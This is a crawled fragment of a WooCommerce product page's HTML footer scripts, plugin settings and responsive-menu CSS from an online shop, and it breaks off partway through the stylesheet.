Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"991","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Side Menu","menu_to_use":"side-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"#nav_menu-2","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"relative","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"Menu","button_title_open":"Close","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":".navbar ","menu_id":3483,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.3" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://shop.forestcoin.earth/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.8.0" id="zoom-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.8.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.8.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.8.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ebcc06f002499a6dfec3f24211e3c86b","fragment_name":"wc_fragments_ebcc06f002499a6dfec3f24211e3c86b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/js/bootstrap.bundle.min.js?ver=4.6.2" id="bootstrap4-bundle-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/slick/slick.min.js?ver=1.8.0" id="slick-script-js"></script>
<script type="text/javascript" id="child-main-script-js-extra">
/* <![CDATA[ */
var site_vars = {"ajaxurl":"https://shop.forestcoin.earth/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"product\":\"embroidered-polo-shirt-fc\",\"post_type\":\"product\",\"name\":\"embroidered-polo-shirt-fc\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
//# sourceURL=child-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/main.js?ver=pMHp$" id="child-main-script-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.8.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.8" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.8" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.8.0" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.forestcoin.earth/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.forestcoin.earth/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 

        <!--end wordpress footer-->

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8f4776bbe0a4f67ba3957b0079d3688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=08.17.46
body_size: 2120
content:
body{transition: transform 0.5s}#rmp_menu_trigger-3483{width: 55px;height: 55px;position: relative;top: 15px;border-radius: 5px;display: none;text-decoration: none;left: 5%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-3483:hover, #rmp_menu_trigger-3483:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-3483.is-active{background: #6fda44}#rmp_menu_trigger-3483 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-3483 .rmp-trigger-icon-active, #rmp_menu_trigger-3483 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-3483.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-3483.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-3483.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-3483.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-3483 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-3483 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-3483 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-3483 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-3483 .responsive-menu-pro-inner, #rmp_menu_trigger-3483 .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-3483:hover .responsive-menu-pro-inner, #rmp_menu_trigger-3483:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 991px){#nav_menu-2{display: none !important}#rmp_menu_trigger-3483{display: block}#rmp-container-3483{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url('');height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3483{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3483 .rmp-menu, #rmp-menu-wrap-3483 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-3483 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-3483 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-3483 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-3483 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-3483 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-3483 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-3483 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-3483 .rmp-menu-item-link:after, #rmp-menu-wrap-3483 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-3483 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-3483 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-3483 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-3483 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-3483 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-3483 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-3483 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu{display: none}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-3483{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-3483 .rmp-search-form{margin: 0}#rmp-search-box-3483 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-3483 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-3483 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-3483{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-3483:hover{background-color: inherit;color: #fff}#rmp-menu-title-3483 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-3483 > a:hover{color: #fff}#rmp-menu-title-3483 .rmp-font-icon{font-size: 25px}#rmp-menu-title-3483 .rmp-menu-title-image{}#rmp-menu-additional-content-3483{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: 